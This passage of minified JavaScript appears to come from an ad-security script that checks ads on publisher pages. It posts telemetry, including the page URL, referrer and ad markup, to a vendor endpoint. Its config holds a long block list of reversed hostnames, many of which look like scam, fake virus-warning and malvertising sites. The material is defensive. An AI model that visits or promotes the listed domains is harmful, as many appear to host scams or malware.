0},checkAndBustFriendlyAmazonFrame:function(e,t){(e=e.defaultView&&e.defaultView.frameElement&&e.defaultView.frameElement.id)&&e.startsWith("apstag")&&(l.bustedTag=t)}}},{"./ajax.js":3,"./blackList":4,"./domUtils.js":8,"./htmlParser.js":13,"./session":21,"./urlParser.js":23,"./utils.js":24}],3:[function(e,t,n){var i=e("./utils.js"),r=e("./config.js"),o=e("./session.js"),a=e("./domUtils.js"),s=e("./jsUtils.js"),c=e("./methodCombinators.js").before,d=e("./tagSelector.js").getTag,u=e("./constants.js"),e=e("./natives.js"),p=e.fetch,l=e.XMLHttpRequest,f=e.Request,m=e.TextEncoder,g=e.postMessage,h=[];function y(e){e()}function v(e){return e.key=o.key,e.imp=e.imp||o.imp,e.c_ver=r.c_ver,e.w_ver=o.wver,e.w_type=o.wtype,e.b_ver=r.b_ver,e.ver=r.ver,e.loc=location.href,e.ref=document.referrer,e.sp=o.sp||"dfp",e.cust_imp=o.cust_imp,e.cust1=o.meta.cust1,e.cust2=o.meta.cust2,e.cust3=o.meta.cust3,e.caid=o.meta.caid,e.scriptId=o.scriptId,e.crossOrigin=!a.isSameOriginWin(top),e.debug=o.debug,"dfp"===o.sp&&(e.qid=o.meta.qid),e.cdn=r.cdn||void 0,r.accountType!==u.NET&&(e.cid=o.meta&&o.meta.cr||123456,e.li=o.meta.li,e.ord=o.meta.ord,e.ygIds=o.meta.ygIds),e.at=r.accountType.charAt(0),o.hbTag&&(e.hbTag=!0,e.hbVendor=o.hbVendor,e.hbCid=o.hbCid,e.hbAdId=o.pbAdId,e.hbBidder=o.pbBidder,e.hbCpm=o.hbCpm,e.hbCurrency=o.hbCurrency),"boolean"==typeof o.meta.isAfc&&(e.isAfc=o.meta.isAfc,e.isAmp=o.meta.isAmp),o.meta.hasOwnProperty("isEBDA")&&"%"!==o.meta.isEBDA.charAt(0)&&(e.isEBDA=o.meta.isEBDA),o.pimp&&"%_pimp%"!==o.pimp&&(e.pimp=o.pimp),void 0!==o.pl&&(e.preloaded=o.pl),e.site=o.site||a.getTopHostname(),e.site&&-1<e.site.indexOf("safeframe.googlesyndication.com")&&(e.site="safeframe.googlesyndication.com"),e.isc=o.isc,o.adt&&(e.adt=o.adt),o.isCXM&&(e.isCXM=!0),e.ts=+new Date,e.bdTs=r.bdTs,e}function b(t,n){var r=[],e=i.keys(t);return void 0===n&&(n={},i.forEach(e,function(e){void 0!==t[e]&&void 0===n[e]&&r.push(e+"="+encodeURIComponent(t[e]))})),r.join("&")}function w(e){e=i.removeCaspr(e),e=o.doubleWrapperInfo.isDoubleWrapper?i.removeWrapperXMP(e):e;return e=4e5<e.length?e.slice(0,4e5):e}function j(t){return function(){var e=arguments[0];return e.html&&(e.html=w(e.html)),e.tag&&(e.tag=w(e.tag)),t.apply(this,arguments)}}e=c(function(e){var t;e.hasOwnProperty("byRate")&&!e.byRate||(t=a.getAllUrlsFromAllWindows(),"sample"!==e.r&&"sample"!==e.bdmn&&t.push(e.r),e[o.isPAPI&&"imaj"!==o.sp?"vast_content":"tag"]=d(),e.urls=JSON.stringify(t),e.hc=o.hc,e.vastUrls=JSON.stringify(o.vastUrls),delete e.byRate)}),c=c(function(e){e.meta=JSON.stringify(o.meta),e.client_size=o.client_size});function E(e,t){var n=new l;n.open("POST",e),n.setRequestHeader("Content-type","application/x-www-form-urlencoded"),n.send(b(t))}function O(t,e){return o=e,new Promise(function(t,e){var n=(new m).encode(b(o)),r=new CompressionStream("gzip"),i=r.writable.getWriter();i.write(n),i.close(),new Response(r.readable).arrayBuffer().then(function(e){t(e)}).catch(e)}).then(function(e){e=new f(t,{method:"POST",body:e,mode:"no-cors",headers:{"Content-type":"application/x-www-form-urlencoded","Accept-Language":"gzip"}});p(e)});var o}function k(e,t){p&&window.CompressionStream?O(e,t).catch(function(){E(e,t)}):E(e,t)}function x(e,t){o.hasFrameApi&&!o.frameApi?g.call(o.targetWindow,{key:o.key,request:{url:e,data:t}},"*"):k(e,t)}o.frameApi&&o.targetWindow.addEventListener("message",function(e){var t=e.data;t.key===o.key&&t.request&&(k((t=t.request).url,t.data),e.stopImmediatePropagation())});var T={};function A(n){return function(t){h.push(function(){if(t=v(t),-1!==n.indexOf(r.reportEndpoint,n.length-r.reportEndpoint.length)){var e=n+b(t,{r:!0,html:!0,ts:!0});if(!0===T[e]&&!(t.rbu||t.is||3===t.rdType||t.et))return}T[e]=!0,x(n,t)})}}var S,W="http"===window.location.protocol.substr(0,4)?window.location.protocol:"https:";t.exports={sendInit:s.once(c(A(W+r.apiUrl+r.initEndpoint))),sendReport:e(j(A(W+r.apiUrl+r.reportEndpoint))),sendError:A(W+r.apiUrl+r.errEndpoint),sendDebug:A(W+r.apiUrl+r.dbgEndpoint),sendStats:A(W+r.apiUrl+(r.statsEndpoint||"stats")),sendEvent:(S=A(W+r.apiUrl+r.evEndpoint),function(e,t){var n=r.rates||{default:.004},t=t||n[e.type]||n.default;Math.random()<=t&&S(e)}),buildRbuReport:e(j(v)),sendRbuReport:x,processQueue:function(){i.forEach(h,y),h.push=y}}},{"./config.js":5,"./constants.js":6,"./domUtils.js":8,"./jsUtils.js":14,"./methodCombinators.js":16,"./natives.js":17,"./session.js":21,"./tagSelector.js":22,"./utils.js":24}],4:[function(e,t,n){var d=e("./utils.js"),r=e("./config.js"),u=e("./urlParser.js"),i=r.domains,o=r.clkDomains,e=r.bidders,a=r.patterns.wildcards;var s,p={match:!1};function l(e,t,n){return{match:!0,bdmn:e,ver:t,bcid:n}}function f(e){return e.split("").reverse().join("")}function m(n,e){var t,r;return-1<e.indexOf("*")?(t=e.split("*"),r=-1,d.every(t,function(e){var e=n.indexOf(e,r+1),t=r<e;return r=e,t})):-1<n.indexOf(e)}function g(e,t,n){return d.find(e,t)||d.find(e,n)}function h(e){return e&&"1"===e.charAt(0)}function c(c){return function(e){var n,r,i,e=u.parse(e),t=e&&e.hostname,o=e&&[e.pathname,e.search,e.hash].join("");if(t){t=[t].concat((e=(e=t).split("."),d.fluent(e).map(function(e,t,n){return n.shift(),n.join(".")}).val())),e=d.map(t,f),t=d.filter(e,function(e){return void 0!==c[e]});if(t&&t.length){if(e=d.find(t,function(e){return"string"==typeof c[e]}))return l(f(e),c[e]);var a=d.filter(t,function(e){return"object"==typeof c[e]}),s=d.map(a,function(e){return c[e]}),e=d.find(s,function(t,e){return r=g(d.keys(t),function(e){return m(o,e)&&h(t[e])},function(e){return m(o,e)}),n=f(a[e]),""===r&&(e=s[e],i=l(n,e[r])),r});if(e)return l(n,e[r],r);if(i)return i}}return p}}function y(e){e=e.substring(2).split("$");return d.map(e,function(e){return e.split(":")[0]})}t.exports={match:function(e,t){var n=c(i);return t&&"IFRAME"===t.toUpperCase()&&(t=c(o)(e)).match?(t.rdType=2,t):n(e)},matchHB:(s=c(e),function(e){var e=e.split(":"),t=e[0],e=e[1],e="https://"+f(t+".com")+"/"+e,e=s(e);return e.match&&(e.bdmn=t),e}),matchAgainst:c,matchPattern:function(t){var e=g(d.keys(a),function(e){return m(t,e)&&h(a[e])},function(e){return m(t,e)});return e?l("pattern",a[e],e):p},isBlocking:h,getTriggerTypes:y,removeTriggerType:function(e,t){var n,r=(i=y(e.ver)).includes(t),i=1<i.length;return r?i?(e.ver=(n=t,(r=e.ver).length<2||"0"!==r[0]&&"1"!==r[0]||"#"!==r[1]||(i=r.substring(0,2),1===(t=r.substring(2).split("$")).length)?r:0===(r=t.filter(function(e){var t=e.indexOf(":");return-1===t||e.substring(0,t)!==n})).length?i.slice(0,-1):i+r.join("$")),e):p:e}}},{"./config.js":5,"./urlParser.js":23,"./utils.js":24}],5:[function(e,t,n){t.exports={"ver":"0.1","b_ver":"v0.5.466","blocking":true,"rbu":1,"rbuConfig":{"widget":{"widgetIcon":"[data-uri]","hoverText":"Report this Ad","backgroundColor":"#FFFFFF","fontColor":"#000000"},"popup":{"text":"What's wrong with this ad?","backgroundColor":"#FFFFFF","fontColor":"#000000","report":{"backgroundColor":"#3180F9","fontColor":"#FFFFFF"},"reasons":[{"label":"Contains Offensive Content","value":"OFFENSIVE"},{"label":"Deceptive or Misleading","value":"DECEPTIVE"},{"label":"Broken Ad","value":"BROKEN_AD"},{"label":"Other","value":"OTHER"}]},"thankYou":{"message":"Thank you for reporting this ad","backgroundColor":"#FFFFFF","fontColor":"#000000"}},"silentRbu":0,"signableHosts":{"hosts":[]},"onRbu":1,"samplePercent":0,"debug":true,"accountType":"publisher","impSampleRate":0.008,"statRate":0.05,"apiUrl":"//gw.geoedge.be/api/","initEndpoint":"init","reportEndpoint":"report","statsEndpoint":"stats","errEndpoint":"error","dbgEndpoint":"debug","evEndpoint":"event","rdrBlock":true,"ipUrl":"//rumcdn.geoedge.be/grumi-ip.js","altTags":[],"hostFilter":[],"maxHtmlSize":0.4,"reporting":true,"advs":{},"creativeWhitelist":{},"heavyAd":false,"cdn":"cloudfront","domains":{"moc.syddo-rdnal":"1#1:62424","moc.gnidemdevlohp":"1#1:62424","moc.sys-cb.2-ezitenomdiv":"1#1:62424","nur.dnuora-ylenol-krow-noinu.krt":"1#1:62424","moc.6ndcmb.ndc":"1#1:62424","ofni.htaprider.3su-og":"1#1:62424","moc.sralohcsda.4v-tsaesu-btr":"1#1:62424","ecaps.hitraeh":"1#1:62424","moc.btrosdaeuh.4v-ue-btr":"1#1:62424","moc.pss-ccb.011s":"1#1:62424","ten.tnorfduolc.rxqlm548j1bdd":"1#1:62424","ur.ffoknit":"1#1:62424","moc.tnetnoc-xepa":"1#1:62424","moc.sys-cb.3-ecapada":"1#1:62424","moc.naidraugyliadeht":"1#1:62424","moc.reverofyllatigidlla.citats":"1#1:62424","moc.321eunevahcnif":"1#1:62424","moc.fbneveh.rdlc":"1#1:62424","kcilc.stessa-emocni":"1#1:62424","enilno.ecaps-wen":"1#1:62424","moc.ssolpchc":"1#1:62424","moc.elaspotregiflihymmot.www":"1#1:62424","moc.ailartnectniophgih":"1#1:62424","ofni.aivxelf":"1#1:62424","moc.oisuffidemoh":"1#1:62424","etis.eivardzejom":"1#1:62424","erots.oranasa":"1#1:62424","ur.ksmoniskelakolesop":"1#1:62424","enilno.foirafw":"1#1:62424","sbs.ykculnepo":"1#1:62424","moc.erehremagenilnoonisac":"1#1:62424","moc.ppaukoreh.ea8dfcebc802-61651-rebmahc-cificap":"1#1:62424","ppa.yfilten.72fef7b8-92745150215202-taigalp-eralfduolc":"1#1:62424","ecaps.ntnecsa":"1#1:62424","moc.namdrawrofnib":"1#1:62424","piv.essano.www":"1#1:62424","dlrow.oferinak":"1#1:62424","dlrow.vicamij":"1#1:62424","duolc.selifmoozffirrenirt":"1#1:62424","moc.tsevninbcr":"1#1:62424","moc.wonnikssselwalf":"1#1:62424","moc.sepocsbewdaer":"1#1:62424","ten.swodniw.eroc.bew.31z.3o8viqsu5021gninrawsuriv":"1#1:62424","moc.teltuosyothsulp":"1#1:62424","ur.soryev":"1#1:62424","moc.siatnandrolyag":"1#1:62424","moc.qhe0vs":"1#1:62424","moc.emirplativog":"1#1:62424","ecaps.elbon-tabmow-argaj":"1#1:62424","latigid.ivrejedroc":"1#1:62424","moc.tafyhtlaeheht.3www":"1#1:62424","moc.gusek.lanosiam":"1#1:62424","moc.ynm6w3":"1#1:62424","erots.pohs4ssobgib":"1#1:62424","moc.1tsitnodohtroymvul.www":"1#1:62424","moc.enoz-tcapmigolb.apl":"1#1:62424","enilno.worgnitekram":"1#1:62424","moc.ppatcennocew":"1#1:62424","ten.enidute":"1#1:62424","moc.eauenilsserpxe.23":"1#1:62424","ia.krowtenydnac.gnidnal":"1#1:62424","moc.swenyadot-htlaeh":"1#1:62424","latigid.sulatipac":"1#1:62424","moc.eporadnuf":"1#1:62424","ten.swodniw.eroc.bew.31z.yradnoces-7121503033e3033e3033e":"1#1:62424","sbs.sasnepmocer":"1#1:62424","erots.pohs3ssobgib":"1#1:62424","enilno.vobairryw":"1#1:62424","gro.sndkcud.tasrifubtasrif":"1#1:62424","enilno.iromagoy":"1#1:62424","moc.elzuptnalp":"1#1:62424","gro.reggolbi.oirenev":"1#1:62424","moc.hcnocmrod":"1#1:62424","uci.aeditfarc":"1#1:62424","moc.azemyhr":"1#1:62424","moc.ezauw.lanosiam":"1#1:62424","moc.ezauw.ytlaes":"1#1:62424","ten.swodniw.eroc.bew.31z.v2z1yssu5021gninrawsuriv":"1#1:62424","enilno.ssenllewtsoob.namotiv":"1#1:62424","moc.tkerid-dem":"1#1:62424","moc.yawhtapartunytineres":"1#1:62424","moc.orugesossecawen":"1#1:62424","moc.bmehbs0l":"1#1:62424","moc.5sws4b":"1#1:62424","ur.golatakakdiks":"1#1:62424","moc.sepocsbewdaer.apl":"1#1:62424","enilno.krowtramiaatigid":"1#1:62424","enilno.pohskt":"1#1:62424","etis.39496etag":"1#1:62424","moc.25emagcb":"1#1:62424","moc.elashsalf-ogel.www":"1#1:62424","moc.ppaeerfytinifni.oigatniv":"1#1:62424","ten.alauw":"1#1:62424","ofni.htaprider.rtluv-og":"1#1:62424","moc.tervo":"1#1:62424","moc.pss-ccb.511s":"1#1:62424","sotua.ekarb-sciluardyh-sissahc-notsip":"1#1:62424","oi.citamdib.91sda":"1#1:62424","moc.reverofyllatigidlla":"1#1:62424","moc.sys-cb.5-rolocibom":"1#1:62424","moc.sm-tniopxda.tsaesu-btr":"1#1:62424","ofni.htaprider.8su-og":"1#1:62424","oi.daulav.btr":"1#1:62424","moc.gntkmkrahs.citats":"1#1:62424","moc.aidemlatigidytiliga.4v-ue-btr":"1#1:62424","moc.sys-cb.1-citamapir":"1#1:62424","nuf.enori-tengis-anvid":"1#1:62424","etis.tsevtiforpodnumle":"1#1:62424","ten.swodniw.eroc.bew.31z.yradnoces-0221503033e3033e3033e":"1#1:62424","ecaps.2138gf":"1#1:62424","ecaps.efilgnitsulreveyalp":"1#1:62424","moc.balegdirbtcennoc.0rm9b937ccbuh85app4d":"1#1:62424","moc.tnemrottnepereonac":"1#1:62424","moc.elasetsocalwen.www":"1#1:62424","ur.voksioponik":"1#1:62424","moc.27onizorter08":"1#1:62424","moc.gusek.orenrot":"1#1:62424","latigid.incetiralc":"1#1:62424","moc.31emag-elgogsyalp":"1#1:62424","moc.tmklis":"1#1:62424","moc.ynithctaw":"1#1:62424","moc.eauenilsserpxe":"1#1:62424","pohs.otneve-eleuqa":"1#1:62424","moc.a77ihp":"1#1:62424","moc.enozsnoitcesbew":"1#1:62424","ten.swodniw.eroc.bew.31z.4121503033e3033e3033e":"1#1:62424","moc.yalpyotnuf.www":"1#1:62424","ten.swodniw.eroc.bew.31z.btegjacljtqvqrblfgts0706":"1#1:62424","moc.ti-daor-nekcihc":"1#1:62424","ten.swodniw.eroc.bew.34z.ofhcerut":"1#1:62424","ppa.naecolatigidno.u99yw-ppa-nwarp-gnik":"1#1:62424","moc.suraehelcarim":"1#1:62424","moc.robrahtenhcet.0blti837ccbuhop67p4d":"1#1:62424","dlrow.inapused":"1#1:62424","sbs.noitcellocreniw":"1#1:62424","moc.egirbdaereno.apl":"1#1:62424","moc.egirbdaereno":"1#1:62424","moc.ksatbew-daer":"1#1:62424","uoyc.6swenrebmeced":"1#1:62424","moc.kraorphtlaeh":"1#1:62424","kcilc.avonteem":"1#1:62424","moc.eauenilsserpxe.92":"1#1:62424","moc.eauenilsserpxe.11":"1#1:62424","moc.sekihnacnud":"1#1:62424","evil.edderucesdetroppuscp":"1#1:62424","latigid.amtirlitit":"1#1:62424","latigid.mmorgrutam":"1#1:62424","moc.surughtlaehtep":"1#1:62424","latigid.rtnocltsur":"1#1:62424","moc.1m8c3v":"1#1:62424","orp.09957-etilx1":"1#1:62424","ten.swodniw.eroc.bew.31z.aasto1su5021gninrawsuriv":"1#1:62424","moc.699chl.21":"1#1:62424","moc.enaveripxe":"1#1:62424","moc.888ppaoou":"1#1:62424","ue.anitsurp":"1#1:62424","moc.snalpegarevocruoy":"1#1:62424","ten.8741ia":"1#1:62424","moc.elpruplaisrevortnochtlaeh":"1#1:62424","gro.uoysekil.aveam":"1#1:62424","oi.bew24.lexuej":"1#1:62424","moc.nevileht.ziuq":"1#1:62424","moc.bmiiz4kw":"1#1:62424","moc.egderedartorp":"1#1:62424","moc.otseeuq.www":"1#1:62424","ten.swodniw.eroc.bew.31z.5rorresoicedht5":"1#1:62424","moc.buh-stekcajnem":"1#1:62424","zyx.uuerottsyyalp.prp":"1#1:62424","etis.94948htinez":"1#1:62424","moc.4a9zft":"1#1:62424","ur.ninilakkin":"1#1:62424","retnec.brutsacova":"1#1:62424","moc.troper-gnidnert":"1#1:62424","dlrow.vayoyuh":"1#1:62424","ten.swodniw.eroc.bew.31z.2rorresoicedht5":"1#1:62424","piv.dexetr":"1#1:62424","uci.aopokaso":"1#1:62424","evil.edserucestuobacp":"1#1:62424","moc.thginotnoitcudes.www":"1#1:62424","moc.sys-cb.1-aidemlatigidytiliga":"1#1:62424","moc.eitkpa.citats":"1#1:62424","moc.sys-cb.2-weivsda":"1#1:62424","ecaps.mnodon":"1#1:62424","ofni.sllefnewor.ue-ser-id":"1#1:62424","moc.3ta3rg-os":"1#1:62424","moc.sys-cb.1-cigamsda":"1#1:62424","moc.pss-ccb.311s":"1#1:62424","moc.sys-cb.1-sralohcsda":"1#1:62424","moc.sda-ccb-pss.cnys":"1#1:62424","zyx.5xi":"1#1:62424","ten.tnorfduolc.a7ftfuq9zux42d":"1#1:62424","moc.tceffedaibom":"1#1:62424","moc.tropsaidempot":"1#1:62424","moc.300ygolonhcet-gnivres.krt":"1#1:62424","kcilc.paztaerht":"1#1:62424","moc.nietiuq.sb":"1#1:62424","moc.sesulplexip.tsaesu-btr":"1#1:62424","moc.pss-ccb.79s":"1#1:62424","moc.sys-cb.4-rolocibom":"1#1:62424","moc.lappaerotselgoogyalp.www":"1#1:62424","moc.efiltnioptsew.www":"1#1:62424","moc.buhenilaidem.apl":"1#1:62424","pot.xoblevart":"1#1:62424","moc.ogziuqeht.85c23396":"1#1:62424","ppa.yfilten.9bde1a-tnassiorc-gnitanicsaf":"1#1:62424","moc.xrosivdanif":"1#1:62424","pohs.az-evolyobxlag.www":"1#1:62424","evil.kuytirucestuobacp":"1#1:62424","moc.sirutdilak":"1#1:62424","latigid.rednudaerb":"1#1:62424","nuf.ykciwsagrivegeis":"1#1:62424","ten.swodniw.eroc.bew.31z.0epavwsu5021gninrawsuriv":"1#1:62424","niw.ogtebeno":"1#1:62424","ten.swodniw.eroc.bew.31z.5op9qasu5021gninrawsuriv":"1#1:62424","moc.balegdirbtcennoc.023cc937ccbuhg76qp4d":"1#1:62424","teb.19t":"1#1:62424","enilno.kcilcdib":"1#1:62424","pohs.5202srok-leahcim":"1#1:62424","golb.snoiger-sed-ohcel":"1#1:62424","moc.3niwkciuq":"1#1:62424","duolc.oevasepeeltaebatsni":"1#1:62424","etis.htlaehriah":"1#1:62424","moc.iartteb":"1#1:62424","moc.sweneenicidem.swen":"1#1:62424","moc.ayrteop":"1#1:62424","moc.11emag-elgogsyalp":"1#1:62424","moc.czj8jn":"1#1:62424","moc.balegdirbtcennoc.g03ej937ccbuhosv3q4d":"1#1:62424","enilno.votodefrny":"1#1:62424","moc.elastoobwenodla.www":"1#1:62424","pohs.ecalptekrameno":"1#1:62424","su.kcarnfoor.gnillib":"1#1:62424","zn.oc.sreirracenryb.www":"1#1:62424","moc.snarusa.leved":"1#1:62424","ofni.sllefnewor":"1#1:62424","latigid.amotsmarts":"1#1:62424","ppa.yfilten.fe07948f-22749050215202-taigalp-eralfduolc":"1#1:62424","moc.balegdirbtcennoc.0bfqt837ccbuh0s3fp4d":"1#1:62424","dlrow.olrepop":"1#1:62424","moc.balegdirbtcennoc.0p9av837ccbuh0u6gp4d":"1#1:62424","moc.swensnipot":"1#1:62424","ur.efu-v-eleda":"1#1:62424","moc.eauenilsserpxe.03":"1#1:62424","moc.wolfyhtlaehtseb":"1#1:62424","moc.buhdlrowevol":"1#1:62424","orp.tcetorp-uhgy.goss1b37cffani5u0r4d":"1#1:62424","moc.09onizorter55":"1#1:62424","moc.etql2dv":"1#1:62424","ten.swodniw.eroc.bew.31z.g4i4gbsu5021gninrawsuriv":"1#1:62424","ur.voylvaruhzrqu":"1#1:62424","moc.elifhcet-aidem.apl":"1#1:62424","enilno.denilurg":"1#1:62424","etis.repsihwnoynac":"1#1:62424","moc.buhecruoslarutan":"1#1:62424","latigid.iloohiuqil":"1#1:62424","moc.edomdirgweiver":"1#1:62424","moc.ycnegabuhtisgolb":"1#1:62424","ten.swodniw.eroc.bew.31z.yradnoces-4121503033e3033e3033e":"1#1:62424","enilno.yenruojedit":"1#1:62424","pleh.aopokaso":"1#1:62424","etis.ozugaw":"1#1:62424","enilno.wonefildoog":"1#1:62424","latigid.robratevid":"1#1:62424","moc.sehctamerutam.l":"1#1:62424","ppa.yfilten.5a2cd9cf-44949050215202-taigalp-eralfduolc":"1#1:62424","moc.dehdef":"1#1:62424","ppa.yfilten.3c76534a-13605150215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.3d6a2a62-31705150215202-taigalp-eralfduolc":"1#1:62424","ur.votaras-duolci":"1#1:62424","moc.citsimissepemutsocenilcer":"1#1:62424","enilno.arvlys":"1#1:62424","enilno.swentpyrcgolb":"1#1:62424","ym.7tsohelifagem.aidem":"1#1:62424","moc.golbefilnert":"1#1:62424","ten.swodniw.eroc.bew.34z.pezefofuo":"1#1:62424","moc.yadotgnortsoruen":"1#1:62424","pohs.skcehcgnitad.www":"1#1:62424","moc.asuyliadhtlaehroines":"1#1:62424","pohs.avonadador":"1#1:62424","enilno.sreffotsebrev":"1#1:62424","sotua.dopedisekarbrepmadelttorht":"1#1:62424","moc.emmpc.4v-tsaesu-btr":"1#1:62424","moc.sys-cb.5-ecapada":"1#1:62424","etis.5202yawaevig":"1#1:62424","moc.sys-cb.1s-esahcod":"1#1:62424","moc.pss-ccb.39s":"1#1:62424","ten.hcetiaor.gnikcart":"1#1:62424","moc.htapdnimgnilaeh":"1#1:62424","ten.tnorfduolc.lhc96h703dm51d":"1#1:62424","ten.tnorfduolc.u841yyxguewb3d":"1#1:62424","moc.gntkmkrahs":"1#1:62424","zyx.daibompxe":"1#1:62424","ofni.htaprider.6su-og":"1#1:62424","moc.ndcsca":"1#1:62424","moc.latigidmixe.4v-tsaesu-btr":"1#1:62424","moc.sys-cb.1-sdaymkaep":"1#1:62424","ten.tnorfduolc.g4pvzepdaeq1d":"1#1:62424","moc.sys-cb.1-revawelddap":"1#1:62424","moc.pss-ccb.601s":"1#1:62424","ofni.htaprider.capa-og":"1#1:62424","ofni.htaprider.ue-og":"1#1:62424","ofni.htaprider.2ue-og":"1#1:62424","moc.sdatlaboc.sda":"1#1:62424","ur.ffoknit.ndc-tenartxe":"1#1:62424","moc.sys-cb.1-ecapadareddib":"1#1:62424","kcilc.tegdub-emocni":"1#1:62424","ppa.yfilten.daadeca7-03013150215202-taigalp-eralfduolc":"1#1:62424","moc.dlrowdnomaidhguor.www":"1#1:62424","etis.xoiruoc":"1#1:62424","enilno.vogrk":"1#1:62424","orp.eciloptnirprettal":"1#1:62424","moc.buhebivartun":"1#1:62424","moc.16onizorter41":"1#1:62424","dlrow.eyosohaf":"1#1:62424","moc.norpatsurht":"1#1:62424","zyx.gnihtmoderf":"1#1:62424","moc.wesnoitacsipxe":"1#1:62424","moc.99airozniw73":"1#1:62424","moc.ilbupocnir":"1#1:62424","moc.ynortipac":"1#1:62424","ten.swodniw.eroc.bew.31z.plihgssnojktzmitkjoq6506":"1#1:62424","ofni.enozniojbus":"1#1:62424","moc.999ppaoou":"1#1:62424","ue.ravinrod":"1#1:62424","cc.oticrabmuhc":"1#1:62424","enilno.trngtnetnoc":"1#1:62424","moc.rotsevnidv":"1#1:62424","moc.elibomfresurt":"1#1:62424","ur.sppamradar":"1#1:62424","evil.kuytirucestcefrepcp":"1#1:62424","zyx.noisufenilerutuf":"1#1:62424","ofni.seirotsyojelpmis.sool":"1#1:62424","ppa.naecolatigidno.vmbqj-ppa-laes":"1#1:62424","moc.balegdirbtcennoc.0m80e937ccbuh0hurp4d":"1#1:62424","moc.33ppaoou":"1#1:62424","tal.oediv-xobaret-2oedivg":"1#1:62424","moc.7g8yc":"1#1:62424","latigid.pooltsevni":"1#1:62424","ten.swodniw.eroc.bew.13z.alaaorol":"1#1:62424","moc.ppaeerfytinifni.tejylno":"1#1:62424","moc.gusek.tejylno":"1#1:62424","oi.bew24.muilysa":"1#1:62424","moc.sdkerp.www":"1#1:62424","moc.ngisedtahym":"1#1:62424","moc.balegdirbtcennoc.0ff25937ccbuh0vekp4d":"1#1:62424","orp.3kigolralk":"1#1:62424","moc.elcricxda.ue-retlif":"1#1:62424","moc.eauenilsserpxe.5":"1#1:62424","moc.gvq9w":"1#1:62424","ur.tekramrepuscilrebaf":"1#1:62424","piv.llam-su":"1#1:62424","moc.s77ihp":"1#1:62424","orp.itsuromrom":"1#1:62424","zib.oynimul.uo":"1#1:62424","ten.swodniw.eroc.bew.31z.1rorresoicedht5":"1#1:62424","moc.etadpuemohyppah":"1#1:62424","moc.buhzzubsdaer.apl":"1#1:62424","moc.dzyxhsup":"1#1:62424","dlrow.swenitsev":"1#1:62424","enilno.dunilarg":"1#1:62424","moc.egayovniahcorpnot":"1#1:62424","em.piymwohs.www":"1#1:62424","ecaps.aicitonlisarb":"1#1:62424","ku.ku-len":"1#1:62424","ur.rotkev-omorp":"1#1:62424","moc.xjtcapmiaidem":"1#1:62424","pohs.ejoh-sedadivon-odazilauta":"1#1:62424","moc.0ekqvn":"1#1:62424","moc.ysimes":"1#1:62424","moc.sniapdaeha":"1#1:62424","pohs.sdnertlaicosrebyc":"1#1:62424","etis.yadirfkcalbanodacrem":"1#1:62424","ppa.naecolatigidno.2svc3-ppa-notknalp":"1#1:62424","moc.rprim3":"1#1:62424","enilno.efilxepa.www":"1#1:62424","pohs.otrecetis":"1#1:62424","moc.ppaeerfytinifni.anaiviv":"1#1:62424","kcilc.aretiforp":"1#1:62424","ppa.yfilten.027321be-35159050215202-taigalp-eralfduolc":"1#1:62424","ppa.yfilten.3a758795-11059050215202-taigalp-eralfduolc":"1#1:62424","moc.ppaukoreh.2874517611f6-setadputnemniatretnetnatropmi":"1#1:62424","moc.egrupgnur":"1#1:62424","erots.niwbw":"1#1:62424","moc.mararih":"1#1:62424","ppa.naecolatigidno.646iy-ppa-elahw":"1#1:62424","enilno.xoviv":"1#1:62424","pohs.hsacylno-ppa":"1#1:62424","moc.elasteltuoaregiflihymmot.www":"1#1:62424","ur.prdnuos":"1#1:62424","moc.lanruojssenlleweroc.troper":"1#1:62424","ppa.naecolatigidno.h9k3w-ppa-yargnits":"1#1:62424","oi.bew24.ruotalay":"1#1:62424","moc.n3zitic":"1#1:62424","moc.sys-cb.1-skrowitfark":"1#1:62424","moc.a1sm.ndc":"1#1:62424","moc.noomtcelloc":"1#1:62424","uci.etonknab":"1#1:62424","moc.pss-ccb.101s":"1#1:62424","moc.sys-cb.1s-rolocibom":"1#1:62424","moc.ecnanifnabrubus":"1#1:62424","moc.pss-ccb.99s":"1#1:62424","ten.tnorfduolc.xfgcog5rhkfgd":"1#1:62424","moc.xdanoev.10-xda":"1#1:62424","moc.sys-cb.1ue-rolocibom":"1#1:62424","moc.as.krapsykcul":"1#1:62424","ecaps.zkzr24vbli":"1#1:62424","ecaps.eelgnarw":"1#1:62424","moc.gm-redart":"1#1:62424","golb.htronetihwtaerg":"1#1:62424","oi.krtt.qdtne":"1#1:62424","ten.swodniw.eroc.bew.33z.upuueraiuf":"1#1:62424","orp.gnidnepedknateguh":"1#1:62424","retnec.ilaelgivan":"1#1:62424","gro.reggolbi.namoto":"1#1:62424","moc.nevah-yduolc":"1#1:62424","moc.007gprb.www":"1#1:62424","erots.noihsaf-arua":"1#1:62424","moc.0502gh":"1#1:62424","moc.mrifohsac":"1#1:62424","moc.sessenisword":"1#1:62424","zzub.tuamevondne":"1#1:62424","ten.swodniw.eroc.bew.31z.yradnoces-5121503033e3033e3033e":"1#1:62424","pohs.petsgab.www":"1#1:62424","ten.swodniw.eroc.bew.91z.pussoi":"1#1:62424","moc.ethcif.www":"1#1:62424","pohs.gnitarbewyliad":"1#1:62424","kcilc.zyxtiforp":"1#1:62424","ppa.yfilten.56eb68df-13149050215202-taigalp-eralfduolc":"1#1:62424","moc.etipsasauhca":"1#1:62424","uci.831tebatik":"1#1:62424","moc.pukooh4slrig":"1#1:62424","moc.steltuopotetsocal.www":"1#1:62424","etis.enoz-tfarcrovalf":"1#1:62424","moc.hueowq":"1#1:62424","moc.brqmo":"1#1:62424","latigid.hplusocsid":"1#1:62424","latigid.noihtlaew":"1#1:62424","moc.tsevniakot":"1#1:62424","erots.etimiluorebil":"1#1:62424","moc.buhenilaidem":"1#1:62424","ten.swodniw.eroc.bew.31z.tjgrtkerhnbbwvxegglt3606":"1#1:62424","erots.atseifdoof":"1#1:62424","pohs.sohnagotneve":"1#1:62424","moc.2orivaj":"1#1:62424","pot.ta-eataeb-etatpulov":"1#1:62424","moc.elcricxda.4v-ue-lmx":"1#1:62424","cc.80eltsatac78.www":"1#1:62424","kcilc.777kayadniam":"1#1:62424","pot.erocnalab":"1#1:62424","moc.tnetnochf":"1#1:62424","latigid.aerhtrtuen":"1#1:62424","moc.699chl.8":"1#1:62424","moc.e387fufh":"1#1:62424","golb.yadyreveforednow":"1#1:62424","etis.tnioperuc":"1#1:62424","moc.ia-noirutuf":"1#1:62424","gro.reggolbi.baltaem":"1#1:62424","ur.bulcvart-mrc":"1#1:62424","moc.stbed563kcehc":"1#1:62424","moc.edomdirgweiver.apl":"1#1:62424","ten.swodniw.eroc.bew.31z.zzskdmwuwmr